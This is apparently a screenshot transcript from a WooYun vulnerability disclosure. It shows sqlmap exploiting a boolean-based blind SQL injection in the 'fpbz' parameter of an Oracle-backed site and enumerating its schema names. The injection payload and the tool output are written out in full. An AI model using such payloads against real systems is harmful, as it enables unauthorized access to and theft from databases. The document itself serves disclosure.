 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -r C:\Users\lcy\AppData\Local\Temp\\...
[17:27:23] [WARNING] provided value for parameter 'hyfl' is empty. Please, alway
s use only valid parameter values so sqlmap could be able to run properly
[17:27:23] [INFO] resuming back-end DBMS 'oracle'
[17:27:23] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: fpbz (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: hyfl=&fpbz=hyfl' AND 2964=2964 AND 'nldD'='nldD
---
[17:27:23] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[17:27:23] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[17:27:23] [INFO] fetching database (schema) names
[17:27:23] [INFO] fetching number of databases
[17:27:23] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[17:27:23] [INFO] retrieved: 22
[17:27:32] [INFO] retrieved: APEX_030200
[17:28:28] [INFO] retrieved: APPQOSSYS
[17:29:15] [INFO] retrieved: CTXSYS
[17:29:50] [INFO] retrieved: DBSNMP
[17:30:25] [INFO] retrieved: EXFSYS
[17:31:01] [INFO] retrieved: FIND
[17:31:46] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[17:32:08] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
L
[17:32:24] [INFO] retrieved: FL
[17:32:56] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[17:33:19] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
OW
[17:34:07] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[17:34:32] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
S
[17:34:56] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
_FILES
[17:35:31] [INFO] retrieved: MDSYS
[17:36:00] [INFO] retrieved: OGG
[17:36:20] [INFO] retrieved: OLAPSYS
[17:37:00] [INFO] retrieved: ORDDATA
[17:37:39] [INFO] retrieved: ORDSYS
[17:38:13] [INFO] retrieved: OUTLN
www.wooyun.org